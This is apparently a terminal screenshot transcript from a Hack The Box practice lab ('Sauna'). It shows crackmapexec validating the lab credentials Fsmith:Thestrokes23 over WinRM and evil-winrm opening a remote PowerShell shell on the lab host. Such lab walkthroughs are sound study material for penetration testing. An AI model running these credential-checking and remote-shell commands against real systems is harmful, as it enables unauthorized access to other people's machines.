 zerox30@zeroX30: ~/HTB/OSCP/Windows/Sauna
zerox30@zeroX30: ~/HTB/OSCP/Windows/Sauna 116x40
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sauna]
└─$ crackmapexec winrm 10.10.10.175 -u Fsmith -p Thestrokes23
SMB 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EG
OTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\Fsmith:Thestrokes23 (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Sauna]
└─$ evil-winrm -i 10.10.10.175 -u Fsmith -p Thestrokes23
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>
1
2
3
4